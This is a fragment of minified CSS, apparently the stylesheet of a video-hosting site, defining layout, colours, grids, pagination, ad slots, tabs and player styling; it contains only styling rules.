li{margin-right:1px;}}.sites-list a{display:block;padding:0;color:#FFF;font-weight:500;font-style:normal;font-size:14px;}.sites-list a:hover{background:0 0;text-decoration:underline;color:#FAD008;}.title-col{flex:1 0 100%;display:flex;align-items:center;font-size:16px;font-weight:900;text-transform:uppercase;justify-content:space-between;margin-bottom:13px;padding-bottom:6px;line-height:26px;border-bottom:1px solid #862250;}@media (min-width:480px){.title-col{flex-basis:0;}}@media (min-width:851px){.title-col{font-size:13px;}}.title-col .see-more-container .owl-nav{display:flex;}.title-col .title-inner-col.-right{display:flex;align-items:center;}.title-col .title-inner-col.-right .btn.btn-dropdown{border:1px solid #862250;padding:0 17px;border-radius:3px;height:25px;line-height:25px;}@media (max-width:850px){.title-col .title-inner-col.-right .btn.btn-dropdown{font-size:13px;height:30px;}}@media (min-width:851px){.title-col .title-inner-col.-right .btn.btn-dropdown{height:20px;line-height:20px;}}.title-col .title-inner-col.-right .btn.btn-dropdown span{padding-right:17px;}.title-col .title-inner-col.-right .btn.btn-dropdown a{text-align:left;}@media (max-width:498px){.title-col .title-inner-col.-right{justify-content:space-between;flex-basis:100%;}}.title-col h1,.title-col h2,.title-col h3,.title-col h4,.title-col h5,.title-col h6{display:inline-block;position:relative;line-height:1.2;font-weight:900;text-transform:uppercase;}@media (min-width:499px){.title-col h1,.title-col h2,.title-col h3,.title-col h4,.title-col h5,.title-col h6{margin-right:20px;line-height:26px;}}.title-col h1 span,.title-col h2 span,.title-col h3 span,.title-col h4 span,.title-col h5 span,.title-col h6 span{color:#FAD008;}.title-col a{position:relative;text-transform:none;font-size:14px;}@media (min-width:851px){.title-col a{font-size:13px;}}@media (max-width:639px){.title-col a{display:none;}}.title-col a span{color:#FAD008;}.title-col a:hover,.title-col a:hover span{color:#862250;text-decoration:underline;}.title-col .counter{color:#606060;text-transform:none;}.title-col.-content h1,.title-col.-content h2,.title-col.-content h3,.title-col.-content h4,.title-col.-content h5,.title-col.-content h6{font-size:18px;padding:6px 0 6px 22px;line-height:1.2;}.title-col.-comments{justify-content:flex-start;border-bottom:0;margin-bottom:10px;}.title-col.-comments .svg-inline--fa{color:#862250;font-size:17px;}.title-col.-comments h1,.title-col.-comments h2,.title-col.-comments h3,.title-col.-comments h4,.title-col.-comments h5,.title-col.-comments h6{padding-left:10px;}.title-col.-comments h1::before,.title-col.-comments h2::before,.title-col.-comments h3::before,.title-col.-comments h4::before,.title-col.-comments h5::before,.title-col.-comments h6::before{display:none;}.title-col.-comments h4,.title-col.-comments h5,.title-col.-comments h6{font-size:14px;font-weight:400;}.title-col.-model h1,.title-col.-model h2,.title-col.-model h3,.title-col.-model h4,.title-col.-model h5,.title-col.-model h6,.title-col.-user h1,.title-col.-user h2,.title-col.-user h3,.title-col.-user h4,.title-col.-user h5,.title-col.-user h6{font-size:18px;}.title-col.-sub h1,.title-col.-sub h2,.title-col.-sub h3,.title-col.-sub h4,.title-col.-sub h5,.title-col.-sub h6{padding-left:0;}.title-col.-sub h1::before,.title-col.-sub h2::before,.title-col.-sub h3::before,.title-col.-sub h4::before,.title-col.-sub h5::before,.title-col.-sub h6::before{display:none;}@media (max-width:498px){.content-aside-list-header,.title-col.-normal{flex-wrap:wrap;justify-content:center;border:0;background:linear-gradient(#F8D2DE,#FFF,#F8D2DE);margin:0 -8px 10px;padding:14px 0;color:#300D1E;}.content-aside-list-header h1,.content-aside-list-header h2,.content-aside-list-header h3,.content-aside-list-header h4,.content-aside-list-header h5,.title-col.-normal h1,.title-col.-normal h2,.title-col.-normal h3,.title-col.-normal h4,.title-col.-normal h5{color:#300D1E;text-align:center;padding:0 8px;}.content-aside-list-header h1 span,.content-aside-list-header h2 span,.content-aside-list-header h3 span,.content-aside-list-header h4 span,.content-aside-list-header h5 span,.title-col.-normal h1 span,.title-col.-normal h2 span,.title-col.-normal h3 span,.title-col.-normal h4 span,.title-col.-normal h5 span{color:#862250;}.content-aside-list-header{padding:9px 0;}}.page-channels .title-col,.page-index-channel .title-col,.page-index-longest .title-col,.page-index-most-discussed .title-col,.page-index-most-recent .title-col,.page-index-most-viewed .title-col,.page-index-search .title-col,.page-index-top-rated .title-col,.page-index-videos .title-col,.page-tags .title-col,.page-video .title-col{text-transform:uppercase;}.page-channels .content-row,.page-index-channel .content-row,.page-index-longest .content-row,.page-index-most-discussed .content-row,.page-index-most-recent .content-row,.page-index-most-viewed .content-row,.page-index-search .content-row,.page-index-top-rated .content-row,.page-index-videos .content-row,.page-tags .content-row,.page-video .content-row{display:flex;width:calc(100% + 16px);}.page-channels .content-row:after,.page-index-channel .content-row:after,.page-index-longest .content-row:after,.page-index-most-discussed .content-row:after,.page-index-most-recent .content-row:after,.page-index-most-viewed .content-row:after,.page-index-search .content-row:after,.page-index-top-rated .content-row:after,.page-index-videos .content-row:after,.page-tags .content-row:after,.page-video .content-row:after{content:"";display:block;clear:both;}.page-channels .content-row .item-col,.page-index-channel .content-row .item-col,.page-index-longest .content-row .item-col,.page-index-most-discussed .content-row .item-col,.page-index-most-recent .content-row .item-col,.page-index-most-viewed .content-row .item-col,.page-index-search .content-row .item-col,.page-index-top-rated .content-row .item-col,.page-index-videos .content-row .item-col,.page-tags .content-row .item-col,.page-video .content-row .item-col{float:left;}.page-channels .content-row:after{display:none;}.page-index- .page-video .item-col.-aff,.page-index-channel .item-col.-aff,.page-index-longest .item-col.-aff,.page-index-most-discussed .item-col.-aff,.page-index-most-recent .item-col.-aff,.page-index-most-viewed .item-col.-aff,.page-index-search .item-col.-aff,.page-index-top-rated .item-col.-aff,.page-index-videos .item-col.-aff{margin-bottom:13px;}@media (min-width:1279px){.page-index- .page-video .item-col.-aff,.page-index-channel .item-col.-aff,.page-index-longest .item-col.-aff,.page-index-most-discussed .item-col.-aff,.page-index-most-recent .item-col.-aff,.page-index-most-viewed .item-col.-aff,.page-index-search .item-col.-aff,.page-index-top-rated .item-col.-aff,.page-index-videos .item-col.-aff{max-width:50% !important;margin-bottom:12px;}}@media (min-width:768px){.page-index-channel .content-row,.page-index-longest .content-row,.page-index-most-discussed .content-row,.page-index-most-recent .content-row,.page-index-most-viewed .content-row,.page-index-search .content-row,.page-index-top-rated .content-row,.page-index-videos .content-row{display:inline-block;}}.page-index-channel .content-row .item-col .item-name,.page-index-longest .content-row .item-col .item-name,.page-index-most-discussed .content-row .item-col .item-name,.page-index-most-recent .content-row .item-col .item-name,.page-index-most-viewed .content-row .item-col .item-name,.page-index-search .content-row .item-col .item-name,.page-index-top-rated .content-row .item-col .item-name,.page-index-videos .content-row .item-col .item-name{-webkit-line-clamp:1;}.item-col.-aff-half2{max-width:100%;margin-bottom:0;display:flex;justify-content:center;}.item-col.-aff-half2 a{color:#FFF;display:inline-block;margin:0 2px 20px;height:auto;margin-bottom:25px;}@media (min-width:851px){.item-col.-aff-half2 a:not(:last-child){margin-bottom:0;}}@media (max-width:639px){.item-col.-aff-half2{display:none;}}.item-col.-aff-half{max-width:100%;margin-bottom:0;display:flex;justify-content:center;}.item-col.-aff-half a{color:#FFF;display:inline-block;margin:0 2px 20px;height:250px;margin-bottom:20px;}@media (min-width:851px){.item-col.-aff-half a:not(:last-child){margin-bottom:0;}}@media (max-width:850px){.item-col.-aff-half{display:none;}}.header-filter{flex:0 0 100%;flex-basis:auto;text-align:right;}.header-filter a{display:block;color:#FFF;height:32px;line-height:32px;padding:0 10px;}.header-filter a:hover{background-color:#5D1838;color:#FFF;}.header-filter a.active{background-color:#862250;color:#FFF;}.header-filter .dropdown-menu a{height:25px;line-height:25px;font-size:14px;}.header-filter .btn-label{color:#FFF;}.header-filter .fas.fa-caret-down{color:#FAD008;}.item-col{margin-bottom:13px;width:100%;position:relative;}@media (min-width:400px){.item-col{max-width:50%;}}@media (min-width:640px){.item-col{max-width:33.333334%;}.featured-sec .item-col{max-width:33.3333334%;}}@media (min-width:768px){.item-col{max-width:25%;}.page-video .related-sec .item-col.-video{max-width:33.333334%;}.featured-sec .item-col{max-width:33.3333334%;}}@media (min-width:768px) and (max-width:850px){.featured-sec .item-col{max-width:33%;margin-left:0;}}.item-col.-video:active .item-name,.item-col.-video:hover{color:#862250;}@media (min-width:768px){.aside-main-col+.main-col .item-col{max-width:33.333334%;}}@media (min-width:1279px){.aside-main-col+.main-col .item-col{max-width:25%;}}.item-col .add-to-fav{position:absolute;right:59px;top:0;height:33px;line-height:33px;font-size:18px;color:#862250;opacity:0;z-index:2;}.item-col .add-to-fav:hover{color:#350D1F;opacity:1;}.item-col .edit-content{position:absolute;right:10px;bottom:33px;height:33px;line-height:33px;font-size:18px;color:#862250;opacity:0;z-index:2;}.item-col .edit-content:hover{color:#350D1F;opacity:1;}.item-col:hover .add-to-fav,.item-col:hover .edit-content{opacity:1;}.item-col a{display:block;}.item-col .image{position:relative;display:block;overflow:hidden;height:0;padding-top:56.0897435897%;background-color:#202020;}.item-col .image>img{position:absolute;left:0;top:50%;transform:translateY(-50%);width:100%;height:auto;}.item-col .item-quality{position:absolute;top:0;left:0;background-color:#862250;color:#FFF;text-align:center;z-index:2;height:33px;line-height:33px;width:33px;}.item-col .item-time{position:absolute;bottom:5px;left:5px;background-color:#00000042;color:#FFF;text-align:center;z-index:2;height:20px;line-height:20px;padding:0 5px;font-weight:400;font-size:12px;border-radius:2px;}.item-col .item-access{position:absolute;bottom:0;left:0;background-color:rgba(0,0,0,0.66);color:#FFF;text-align:center;z-index:2;height:26px;line-height:26px;padding:0 10px;font-size:13px;}.item-col .item-access .svg-inline--fa{color:#862250;margin-right:3px;}.item-col .item-info{display:flex;flex-flow:row nowrap;max-width:100%;font-weight:400;font-size:11px;}.item-col .item-info.-additional-info{justify-content:space-between;align-items:center;}.item-col .item-video-count{position:absolute;left:0;right:0;top:100%;text-align:center;height:26px;line-height:26px;}.item-col .item-name{flex:1 0 0;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;max-height:55px;text-overflow:ellipsis;font-weight:900;font-size:14px;padding-top:6px;text-align:left;}.item-col .item-views{color:#FFF;height:26px;line-height:26px;}.item-col .item-views .fas.fa-eye{color:#862250;}.item-col .item-rate{text-align:center;color:#FFF;height:26px;line-height:26px;font-weight:600;}@media (max-width:498px){.item-col{margin-bottom:5px;padding:0 6px;}.item-col .item-info,.item-col .item-time{font-size:13px;}.item-col .item-time{height:22px;line-height:2;}.item-col .item-name{font-size:16px;}}.-content-aff .item-col{float:left;}.item-col.-aff{float:right !important;display:flex;justify-content:center;align-items:center;}@media (max-width:850px){.item-col.-aff{float:left;max-width:100%;}}@media (max-width:766px){.item-col.-aff{display:none;}}.item-col.-aff-bottom{display:flex;justify-content:center;align-items:center;max-width:100%;height:100px;margin-bottom:0;}.item-col.-aff-bottom:not(.-premium){background:#862250;height:200px;}.item-col.-model .image{padding-top:124.358974359%;}.item-col.-model .image>img{top:0;left:50%;width:auto;max-width:none;height:100%;transform:translateX(-50%);}.item-col.-model .item-name{position:absolute;left:24px;right:24px;bottom:22px;background-color:rgba(0,0,0,0.66);text-align:center;text-transform:uppercase;}.item-col.-channel a,.item-col.-paysite a{position:relative;}.item-col.-channel a:hover .item-video-count,.item-col.-paysite a:hover .item-video-count{color:#FFF;}.item-col.-channel a:hover .item-name,.item-col.-paysite a:hover .item-name{background:rgba(250,208,8,0.8);color:#FFF;}.item-col.-channel .item-name,.item-col.-paysite .item-name{position:absolute;bottom:0;left:0;right:0;height:30px;line-height:30px;font-size:15px;background:rgba(134,34,80,0.8);text-align:center;padding:0;font-weight:500;}.item-col.-member .item-rate .fa,.item-col.-member .item-rate .far,.item-col.-member .item-rate .fas,.item-col.-member .item-rate .svg-inline--fa,.item-col.-member .item-rate i{color:#862250;font-size:14px;vertical-align:middle;}.item-col.-channel{margin-bottom:40px;}.recommended-cat-sec .item-col.-channel{max-width:75%;margin-left:30px;margin-bottom:35px;}.recommended-cat-sec .item-col.-channel .image{padding-top:76.359%;}@media (min-width:499px){.recommended-cat-sec .item-col.-channel .image{padding-top:131.359%;}}.recommended-cat-sec .item-col.-channel .image>img{top:0;left:50%;width:auto;max-width:none;height:100%;transform:translateX(-50%);}.most-viewed-sec .item-col.-video{max-width:100%;}.featured-col{max-width:100%;order:1;}.featured-col header.row{margin:0;}@media (min-width:768px) and (max-width:850px){.featured-col{max-width:100%;}}@media (min-width:851px){.featured-col{max-width:calc(100% - 320px);}.featured-col .item-col.-video{padding:0 8px;}.featured-col div.row{margin-left:-8px;margin-right:-8px;}}@media (min-width:1150px){.featured-col .item-col.-video{max-width:33.3333334%;}.featured-col .item-col.-video:nth-child(5),.featured-col .item-col.-video:nth-child(6){display:block;}}.content-top-date{font-weight:500;padding:0 8px;margin-bottom:10px;font-size:13px;}@media (max-width:498px){.content-top-date{font-weight:500;margin-bottom:10px;padding:0 12px;}}.pagination{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:13px 0;}.pagination a{color:#FFF;font-weight:900;padding:0 10px;margin:0 8px;height:27px;line-height:27px;min-width:27px;text-align:center;}.pagination a:not(.prev):not(.next){background:#1F1D1D;}.pagination a:hover{background-color:#2A2A2A !important;}.pagination a.prev{margin-right:0;}.pagination a.next{margin-left:0;}.pagination a.next,.pagination a.prev{font-size:16px;}.pagination span{font-weight:900;padding:0 10px;margin:0 8px;height:27px;line-height:27px;min-width:27px;background-color:#862250;text-align:center;}.pagination .next,.pagination .prev{color:#862250;}.pagination .next:hover,.pagination .prev:hover{background:0 0;color:#5D1838;}.aff-col{margin-top:35px;margin-bottom:45px;}.aff-col.-aside{margin-top:0;margin-bottom:0;}@media (max-width:850px){.aff-col.-aside{display:none;}}.aff-list{text-align:center;}.aff-list li{display:inline-block;padding:0 5px;margin-bottom:10px;}@media (max-width:850px){.aff-list li{padding:0;}}.page-video .aff-col.-aside{padding:0;}@media (min-width:851px){.page-video .aff-list li{padding:0;}}.breadcrumb-col{margin-bottom:10px;font-size:0;}.breadcrumb-item{display:inline-block;vertical-align:top;position:relative;}.breadcrumb-item:not(:first-child){padding-left:18px;}.breadcrumb-item:not(:first-child)::before{content:"";position:absolute;top:50%;left:9px;width:2px;height:2px;background-color:#862250;margin-top:-1px;}.breadcrumb-item a{font-size:10px;line-height:1.2;display:block;text-transform:uppercase;}.breadcrumb-item:last-child a{color:#862250;}a.tag{display:inline-block;color:#717171;}a.tag:hover{background-color:#862250;}.page-video a.tag:hover{color:#862250;background:0 0;}.owl-theme .owl-nav{margin:0;}.owl-theme .owl-nav .owl-next,.owl-theme .owl-nav .owl-prev{display:flex;color:#862250;background:0 0;font-size:19px;margin:0;}.owl-theme .owl-nav .owl-next:active,.owl-theme .owl-nav .owl-next:hover,.owl-theme .owl-nav .owl-prev:active,.owl-theme .owl-nav .owl-prev:hover{color:#5D1838;background:0 0;}.owl-theme .owl-nav .owl-prev{padding:0 10px 0 0;}.owl-theme .owl-nav .owl-next{padding:0 0 0 10px;}.promo-sec{margin-top:20px;}.promo-sec .promo-col.-desktop{color:#BDBDBD;text-align:center;font-size:12px;}@media (max-width:850px){.promo-sec .promo-col.-desktop{display:none;}}.promo-sec .promo-col.-mobile .promo-inner-col.-top{margin:0 -8px;display:flex;align-items:center;flex-wrap:nowrap;justify-content:center;margin-bottom:30px;}.promo-sec .promo-col.-mobile .promo-inner-col.-top a{text-transform:uppercase;text-align:center;flex-basis:50%;/*height: 50px;*/line-height:53px;/*background: #862250;*/color:#FAD008;font-weight:900;font-size:14px;}.promo-sec .promo-col.-mobile .promo-inner-col.-top a:active,.promo-sec .promo-col.-mobile .promo-inner-col.-top a:hover{background:#982B5D;}.promo-sec .promo-col.-mobile .promo-inner-col.-top a:first-child{/*background: #FAD008;*/color:#862250;}.promo-sec .promo-col.-mobile .promo-inner-col.-top a:first-child:active,.promo-sec .promo-col.-mobile .promo-inner-col.-top a:first-child:hover{background:#D5B000;}@media (max-width:380px){.promo-sec .promo-col.-mobile .promo-inner-col.-top a{font-size:17px;}}.promo-sec .promo-col.-mobile .promo-inner-col.-bottom p{color:#FFF;text-align:center;font-weight:500;font-size:13px;}.promo-sec .promo-col.-mobile .promo-inner-col.-bottom a{color:#862250;font-weight:900;}.promo-sec .promo-col.-mobile .promo-inner-col.-bottom a:active,.promo-sec .promo-col.-mobile .promo-inner-col.-bottom a:hover{color:#FAD008;}@media (min-width:850px){.promo-inner-col.-bottom{display:none;}}.friends-sec{background:#191919;margin-bottom:0;padding:1.2rem 0;height:;}@media (max-width:1024px){.friends-sec{display:none;}}.friends-sec .friends-col,.friends-sec .friends-col a{color:#BABABA;}.friends-sec .friends-col a:hover{color:#FAD008;text-decoration:underline;}.friends-sec .friends-col .friends-inner-col{margin:1rem -8px;display:flex;justify-content:space-between;flex-wrap:wrap;}@media (max-width:872px){.friends-sec .friends-col .friends-inner-col{justify-content:space-around;}}.friends-sec .friends-col .friends-inner-col ul{padding:0 10px;}.friends-sec .friends-col .friends-inner-col ul li{margin-bottom:14px;}.friends-sec h1,.promo-sec h1{text-align:center;text-transform:none;font-weight:900;}.content-aside-list-col{width:100%;margin-bottom:30px !important;border:1px solid #484848;}.content-aside-list-col .content-aside-list-header{text-align:left;margin-bottom:20px;}.content-aside-list-col .content-aside-list-header a{text-transform:uppercase;color:#FAD008;}.content-aside-list-col .content-aside-list-header a:active,.content-aside-list-col .content-aside-list-header a:hover{color:#982B5D;}.content-aside-list-col .content-aside-list{margin:0 -8px;display:flex;flex-wrap:wrap;}@media (min-width:851px){.content-aside-list-col .content-aside-list{margin:0;display:block;}.content-aside-list-col .content-aside-list .item-col.-video{max-width:100%;padding:5px;}}.content-aside-list-col .content-aside-link{display:block;background:#862250;padding:0 11px;border-radius:1px;height:45px;line-height:45px;font-weight:700;margin:0 auto 3px;max-width:300px;font-size:13px;text-align:center;}.content-aside-list-col .content-aside-link:active,.content-aside-list-col .content-aside-link:hover{color:#FFF;background:#5D1838;}.content-aside-list-col .content-aside-link span{text-transform:uppercase;color:#FAD008;}.fas.fa-thumbs-up{color:#12B835;}.fas.fa-thumbs-down{color:#FFF;}.page-video .-video-title{border-bottom:0;margin-bottom:0;justify-content:flex-start;align-items:flex-start;background:#202020;padding:10px;}.page-video .-video-title h1,.page-video .-video-title h2,.page-video .-video-title h3,.page-video .-video-title h4,.page-video .-video-title h5{font-size:18px;font-weight:900;padding:3px 6px;margin:0;}.page-video .-video-title .rating .rating-current{color:#FFF;}.page-video .-video-title .rating .fa-thumbs-up{padding-right:7px;}@media (max-width:850px){.page-video .-video-title .rating{display:none;}}@media (min-width:851px){.page-video .-video-title{padding:5px 15px;}.page-video .-video-title h1,.page-video .-video-title h2,.page-video .-video-title h3,.page-video .-video-title h4,.page-video .-video-title h5{font-weight:800;font-size:16px;padding:3px 0;}}.social{display:flex;justify-content:center;align-items:center;}.page-video .social-list li{margin:0 5px;}.page-video .related-sec header.row{margin:0 -8px;}@media (max-width:850px){.page-video .related-sec header.row{margin:-3px -4px 0;}}.page-video .related-sec div.row{margin:0 -6px;}.page-video .related-sec .tabs-content{flex-basis:100%;}.page-video .related-sec .tab-content:not(#related_videos){padding:0 0;}.page-video .related-sec .tab-content .-flex{display:flex;flex-wrap:wrap;}@media (min-width:499px){.page-video .related-sec div.row{margin:0 -8px;}}@media (min-width:851px){.page-video .related-sec header.row{margin:-4px -5px 0;}.page-video .related-sec .item-col.-video{max-width:33.33334%;}}.video-footer-nav-col{width:100%;border-top:1px solid #484848;border-right:1px solid #484848;border-left:1px solid #484848;}@media (max-width:850px){.video-footer-nav-col{width:100%;border:none;}}.video-footer-nav-col .video-footer-nav{margin-bottom:10px;background:#202020;}.video-footer-nav-col .video-footer-nav ul{display:flex;flex-wrap:wrap;}.video-footer-nav-col .video-footer-nav ul li{flex-basis:33.3333334%;}@media (max-width:850px){.video-footer-nav-col .video-footer-nav ul li{flex-basis:50%;}}.video-footer-nav-col .video-footer-nav a{display:inline-block;width:100%;height:38px;line-height:38px;text-align:center;position:relative;padding:0 10px;font-size:14px;text-transform:uppercase;color:#6C6C6C;font-weight:600;}.video-footer-nav-col .video-footer-nav a.active{color:#FFF;}.video-footer-nav-col .video-footer-nav a.active span{color:#FAD008;}.video-footer-nav-col .video-footer-nav a.active:after{height:4px;background-color:#862250;}.video-footer-nav-col .video-footer-nav a:after{content:"";position:absolute;bottom:-1px;left:-1px;right:-1px;transition:height 0.3s ease 0s,background-color 0.3s ease 0s;height:0;}.video-footer-nav-col .video-footer-nav a:active:not(.active),.video-footer-nav-col .video-footer-nav a:hover:not(.active){color:#6C6C6C;}.video-footer-nav-col .video-footer-nav a:active:after,.video-footer-nav-col .video-footer-nav a:hover:after{height:4px;background-color:#862250;}@media (max-width:850px){.video-footer-nav-col .video-footer-nav a{height:53px;line-height:53px;font-size:15px;font-weight:600;}}@media (max-width:599px){.video-footer-nav-col .video-footer-nav{flex-direction:column;}}.tabs-container .content-comments .title-col.-comments{padding:0 20px;}.scroll-top-container{position:absolute;top:0;right:8px;bottom:0;width:45px;height:45px;}#scroll-top{display:inline-block;background-color:#862250;width:45px;height:45px;text-align:center;position:fixed;bottom:20px;right:20px;transition:background-color 0.3s,opacity 0.5s,visibility 0.5s;opacity:0;visibility:hidden;z-index:1000;border-radius:4px;}#scroll-top .fas.fa-angle-up{font-size:2.2rem;line-height:45px;color:#FFF;}#scroll-top:active,#scroll-top:hover{cursor:pointer;background-color:#5D1838;}#scroll-top.show{opacity:1;visibility:visible;}@media (max-width:498px){#scroll-top{bottom:30px;position:fixed;}}@media (max-width:498px){.content-sec .title-col .title-inner-col.-right,.footer-sec .footer-partners-col,.friends-sec,.most-viewed-sec,.featured-sec,.recommended-cat-sec{display:none;}.content-row{padding:0 6px 0;}}@media (max-width:498px){.content-sec .title-col .title-inner-col.-right{display:inline-flex;margin-right:9px;margin-bottom:-12px;}}.aff-mobile-sec{margin:0;width:100%;}.aff-mobile-sec .aff-col-mobile{display:flex;align-items:center;justify-content:center;margin:7px auto;max-width:320px;height:100px;color:#6B6B6B;}@media (min-width:758px){.aff-mobile-sec .aff-col-mobile{display:none;}}.aff-sponsored-sec{margin-bottom:10px;}.aff-sponsored-sec .aff-sponsored-notification{padding:0 10px;border-top:3px solid #A9A9A9;border-bottom:3px solid #A9A9A9;width:100%;background:#000;}.aff-sponsored-sec .aff-sponsored-notification p{color:#FFF;margin:0;font-size:18px;line-height:34px;}.aff-sponsored-sec .aff-sponsored-notification p span{text-transform:uppercase;font-weight:500;}@media (max-width:390px){.aff-sponsored-sec .aff-sponsored-notification p{font-size:16px;}}@media (min-width:851px){.aff-mobile-sec,.aff-sponsored-sec{display:none;}}.inline-aff-sec{border-right:1px solid #484848;border-left:1px solid #484848;margin-bottom:0;border-bottom:1px solid #484848;}@media (max-width:1098px){.inline-aff-sec{display:none;}}.page-video .content-col{max-width:100%;}@media (min-width:851px){.page-video .content-col{max-width:calc(100% - 320px);}}.related-sec{margin-bottom:20px;border:1px solid #484848;padding:3px 4px;}.stage{display:block;border:1px solid #313131;}@media (max-width:850px){.stage{margin:0 -8px;}}.stage .inner-stage{display:block;position:relative;overflow:hidden;height:0;padding-top:56.25%;}.stage .inner-stage>#thisPlayer,.stage .inner-stage>div,.stage .inner-stage>iframe,.stage .inner-stage>img,.stage .inner-stage>object,.stage .inner-stage>video{position:absolute;top:0;bottom:0;left:0;right:0;width:100% !important;height:100% !important;}.content-vtt{display:block;margin-top:10px;}.vtt-thumbs a{flex:0 1 25%;padding:0 5px;margin-bottom:10px;position:relative;}@media (min-width:768px){.vtt-thumbs a{flex-basis:16.6666666667%;}}@media (min-width:851px){.vtt-thumbs a{flex-basis:8.3333333333%;}}.content-controls .rate .amount{font-weight:500;}.vtt-thumbs a:hover .info{bottom:100%;font-size:12px;z-index:1;}.vtt-thumbs a:hover img{z-index:2;}.vtt-thumbs a img{display:block;position:relative;}.vtt-thumbs .info{position:absolute;bottom:50%;left:50%;transform:translateX(-50%);color:#FFF;background-color:#000;padding:5px;font-size:0;text-align:center;white-space:nowrap;z-index:-1;transition:bottom 0.3s ease 0s,font-size 0.3s ease 0s;}.content-video-info{display:block;margin-bottom:20px;}.content-controls{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:10px;background:#202020;}@media (max-width:850px){.content-controls{align-items:normal;height:70px;padding:0;}}@media (min-width:360px){.content-controls .rating-row{max-width:100px;}.content-controls .rating-triggers .rating-current{padding:0 5px;}.content-controls .rating-triggers .fas{font-size:15px;}.content-controls .rate .amount{font-size:13px;}}@media (min-width:300px) and (max-width:359px){.content-controls .rating-row{max-width:75px;}.content-controls .rating-triggers .rating-current{padding:0 5px;display:none;}.content-controls .rating-triggers .fas{font-size:18px;}.content-controls .rate .amount{font-size:13px;}}@media (min-width:200px) and (max-width:299px){.content-controls .rating-row{max-width:75px;}.content-controls .rating-triggers .rating-current{padding:0 5px;display:none;}.content-controls .rating-triggers .fas{font-size:18px;}.content-controls .rate .amount{font-size:13px;}}@media (min-width:851px){.content-controls{padding:10px 15px 0;}}.content-controls .rating{order:1;flex-grow:0;margin:0;}.content-controls .tabs-nav li{flex:0 0 auto;}.content-controls .tabs-nav li:last-child a{padding:0 15px 10px;}.content-controls .tabs-nav li:last-child a:active:after,.content-controls .tabs-nav li:last-child a:hover:after{display:none;}.content-controls .tabs-nav li:last-child a i.fas,.content-controls .tabs-nav li:last-child a span{padding-right:0;}.content-controls .tabs-nav li a{padding:0 10px;height:26px;line-height:26px;font-size:12px;}.content-controls .tabs-nav li a .icon{display:inline-block;font-size:12px;}@media (max-width:850px){.content-controls .tabs-nav li a{font-size:14px;height:70px;line-height:70px;display:flex;flex-direction:column;padding:17px 50px 17px 24px;font-weight:400;}.content-controls .tabs-nav li a .far,.content-controls .tabs-nav li a .fas,.content-controls .tabs-nav li a .icon{padding-right:0;margin-bottom:-20px;font-size:18px;}}@media (min-width:851px){.content-controls .tabs-nav li a{padding:0 5px 10px;}.content-controls .tabs-nav li a .icon{font-size:12px;}}@media (min-width:998px){.content-controls .tabs-nav li a{padding:0 13px 10px;}.content-controls .tabs-nav li a .icon{font-size:12px;}}.content-controls .tabs-nav li a.active::after,.content-controls .tabs-nav li a:hover::after{height:4px;}.content-controls .tabs-nav li a .sub-label{display:none;}@media (min-width:768px){.content-controls .tabs-nav li a .sub-label{display:block;}}@media (max-width:850px){.content-controls .tabs-nav li.-comments,.content-controls .tabs-nav li.-report{display:none;}}.content-tabs{order:1;flex-grow:1;}@media (max-width:850px){.content-tabs{padding:0;background:#DBDBDB;}.content-tabs .tabs-nav{flex-direction:row;}.content-tabs .tabs-nav li a{color:#000;}.content-tabs .tabs-nav li a span.icon img{width:5px;}}.content-tabs li a{text-transform:none;display:flex;align-items:center;font-size:18px;}.content-tabs li a span{line-height:1;}.content-tabs li a i.fas{color:#862250;}.content-tabs li a i.fas,.content-tabs li a span{padding-right:10px;}@media (min-width:768px) and (max-width:849px){.content-tabs li a{padding:21px 55px 0 !important;}}@media (min-width:640px) and (max-width:767px){.content-tabs li a{padding:15px 40px !important;}}@media (min-width:500px) and (max-width:639px){.content-tabs li a{padding:15px 23px !important;}}@media (min-width:400px) and (max-width:499px){.content-tabs li a{padding:15px 11px 15px 10px !important;}}@media (min-width:360px) and (max-width:399px){.content-tabs li a{padding:15px 5px !important;font-size:13px !important;}}@media (min-width:320px) and (max-width:359px){.content-tabs li a{padding:15px 3px !important;font-size:13px !important;}}@media (min-width:200px) and (max-width:319px){.content-tabs li a{padding:15px 3px !important;font-size:13px !important;}}.content-video-info{display:block;margin-bottom:15px;padding-bottom:15px;border:1px solid #484848;}.tabs-container{margin-bottom:15px;}@media (min-width:851px){.content-info{border-width:1px 1px 0 1px;border-right:1px solid #484848;border-left:1px solid #484848;}.tabs-container{border-bottom:1px solid #484848;}}.content-base-info{margin:0 0 10px;padding:0 15px;display:flex;flex-flow:row wrap;align-items:center;border-bottom:1px solid transparent;}@media (max-width:850px){.content-base-info{margin:0 -8px;border-color:#414141;}}.content-submitter{display:flex;padding:10px 0 10px;}@media (min-width:768px){.content-submitter{padding:15px 0 10px;}}@media (max-width:850px){.content-submitter{flex:1 0 100%;}}.content-submitter .avatar{display:inline-block;vertical-align:middle;position:relative;overflow:hidden;height:54px;width:54px;margin-right:20px;}.content-submitter .avatar img{position:absolute;top:0;left:50%;transform:translateX(-50%);max-width:none;width:auto;height:100%;}.content-submitter a{color:#862250;}.content-submitter a:hover{color:#5D1838;}@media (max-width:850px){.content-submitter .content-submitter-col.-right{width:100%;max-width:480px;}.content-submitter .content-submitter-row.-bottom{display:flex;justify-content:space-between;flex-wrap:wrap;}}@media (max-width:500px){.content-submitter .content-submitter-row.-bottom{justify-content:flex-start;}.content-submitter .content-submitter-row.-bottom .info-elem:not(:last-child){margin-bottom:10px;}}.content-submitter .content-submitter-row.-bottom{display:flex;flex-wrap:wrap;align-items:center;height:100%;}@media (max-width:450px){.content-submitter .info-elem.-length{padding:0 18px;margin:0 0 10px 0;}}.content-submitter .info-elem.-length:first-child{padding:0;}.content-submitter .info-elem.-length:last-child{padding:0;}.content-submitter .nickname{color:#FAD008;}.content-additional-info-col.-two{padding-bottom:15px;}.info-elem{padding:0 35px;line-height:1;display:flex;font-size:16px;align-items:center;}.info-elem i.fas{color:#862250;margin-right:10px;font-size:18px;}@media (min-width:851px){.info-elem{font-size:12px;}.info-elem i.fas{font-size:13px;}}.content-desc{margin-bottom:15px;color:#FFF;padding:0 10px;font-size:16px;}@media (min-width:851px){.content-desc{padding:0 15px;font-size:13px;}.content-desc .label{display:none;}.content-desc .sub-label{display:none;}}.content-links{display:flex;flex-flow:row wrap;align-items:center;font-size:16px;color:#717171;padding:0 10px;}@media (min-width:851px){.content-links{padding:0 15px;font-size:13px;}}.content-links 